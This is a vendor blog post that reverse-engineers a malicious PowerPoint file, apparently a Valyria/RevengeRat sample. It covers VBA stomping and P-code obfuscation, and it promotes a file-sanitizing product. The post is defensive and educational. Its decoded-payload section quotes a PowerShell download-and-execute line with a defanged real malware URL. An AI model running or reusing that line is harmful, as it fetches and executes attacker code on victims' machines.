Blog
The beginner’s Guide To – OLE Malware Reverse Engineering Part 2
By BUFFERZONE Team, 13/07/2023
Target: Cybersecurity specialist
Tags: OLE, PowerPoint, Excel, Word, Malware, Content Disarm and Reconstruction (CDR), Reverse Engineering.
In the second section, we introduced a fundamental approach to reverse-engineering a harmful OLE file, concentrating
on a malicious PowerPoint document associated with a threat dubbed as Valyria or RevengeRat (Link to file).
This malware manipulates PowerPoint by embedding a malignant VBA script which leverages P-Code encoding to
obfuscate a harmful PowerShell script, thereby evading detection mechanisms. The obfuscated PowerShell script
facilitates the download of the next phase of the attack, which intriguingly takes the form of a PowerShell script
masquerading as an image file. In this blog we will continue the first part and use the same methodology.
OLE PowerPoint Research
In this blog we will investigate sha256:
0562a2df06412fc0038afca2d27c4b1428681a518015cd2fd823df9b55db21f9
Threat Intelligence:
The first stage will be reviewing the file in VirusTotal to get reputation and information about the file.

We can observe that the file is detected as malicious by 36 engines and the popular threat is trojan type:
trojan.valyria/mrair
Dynamic Analysis:
From viewing the file in a VMRAY sandbox environment (Link ) we can observe that the sandbox failed to load the
preview image. But in the background the malware was active and started executing malicious activity and running
malicious PowerShell script.
Now let us do the same based on static analysis.
Static Analysis:
We will initiate our analysis using oleid, a script specifically designed to scrutinize OLE files. It can identify
distinctive attributes associated with malicious files.
After running oleid <file>:

The oleid analysis reveals the presence of a VBA macro within our system, with the additional detail that it contains
certain suspicious keywords.
As a result, we will be executing the olevba <file> command.

The output uncovers pertinent details regarding the VBA macro detected. We can observe that we have Auto_Open
that is able to automatically execute. The Run keyword means that the file may run executable or script (as in our use case)
and there are hex strings, Base64 encoded information and VBA Stomping.
VBA Stomping is an evasion tactic employed by malware creators to sidestep anti-virus software detection.
It revolves around modifying a VBA (Visual Basic for Applications) macro within a Microsoft Office document,
usually Word or Excel, to conceal malicious instructions.
The term “stomping” originates from the action of overriding or ‘stomping’ on the p-code (a form of pre-compiled
VBA instruction set) with a harmless or benign version, while maintaining the malevolent code in the VBA source code.
The catch here is that many antivirus programs only scrutinize the p-code, not the source code. Consequently, these
programs only perceive the innocuous p-code and overlook the harmful source code.
Nonetheless, when the manipulated document is accessed, Microsoft Office executes the source code instead of the
p-code if they differ, triggering the concealed harmful code.

Olevba reveals both the macro and its corresponding P-code parsing. The VBA macro identified in the document is
named ‘WXhI’. It is important to note that the macro begins with Auto_Open(). However, for brevity, only the significant
parts of the document are displayed here.

We can observe that the file contains obfuscated code (rB) that is equal to string combination
“-e” and Based64 string encoded.
If we decode:
If we decode the base64 we will get:
I EX (@) (N)ew-OBIject .DownloadStream.Invoke (‘
\x0Ahhttps://dc4444[.]4sync[.]com/dc4444.syncom/download/yeAL1jE1My4xNZuMJI
\x0Algfpa=”40\x0A\n’)\n \nIwSAXpvztnDYuFSFEEOaRLv dIePGy iIBh aXsOSkbWbySEbwcZFY\n'[
Our analysis reveals that the content primarily consists of ‘DownloadStream.Invoke’ alongside a URL, with ‘DownloadStream’ being a PowerShell command utilized to download content. Upon examining the reputation score from VirusTotal, it becomes evident that the URL is malicious, employed to download an additional PowerShell script. However, the code in its current state is unable to execute independently as it has been obfuscated by P-code and the higher level join the base64 code with the p-code transform data:
![]()
In this example, the term ‘XQMcRk’ corresponds to the letter ‘p’, while ‘FeaU’ maps to the letter ‘o’. This pattern is further illustrated in the following figure:

To summarize this part of our research, P-code can be used to obscure the malicious intent of a file, serving as another evasion technique to bypass detection. While this form of attack is not novel, it continues to be prevalently utilized in real-world scenarios.
How can we stop this attack?
Content Disarm and Reconstruction (CDR) is a proactive file security approach that embodies a zero-trust philosophy.
Rather than depending on threat detection, CDR concentrates on prevention.
It sanitizes each potential attack vector within a file, ensuring it is safe to use. We invite you to visit our blog for more
insights on this topic.
Following the CDR process, the file’s malicious elements are effectively eliminated.
The Visual Basic for Applications (VBA) content, identified as a high-risk attack vector, is automatically removed,
thus rendering the file safe for usage. When we run BUFFERZONE CDR against the file we will receive the following
Oleid output without the malicious VBA scripts.

Consequently, CDR (Content Disarm and Reconstruction) serves as an exceptionally effective preventive measure.
However, should you need to access the original file without neutralizing it, BUFFERZONE® Safe Workspace™ provides
an ideal solution. BUFFERZONE isolates untrusted files within a secure virtual container, enabling users to open them securely. For additional details about BUFFERZONE Isolation, we encourage you to read our latest blog post on the subject.
References
[1] Object Linking and Embedding (OLE) Data Structures, https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-oleds/85583d21-c1cf-4afe-a35f-d6701c5fbb6f
[2] File format reference for Word, Excel, and PowerPoint, https://learn.microsoft.com/en-us/deployoffice/compat/office-file-format-reference
[3] Component Object Model (COM), https://learn.microsoft.com/en-us/windows/win32/com/component-object-model–com–portal
[4] OleTools, https://github.com/decalage2/oletools



















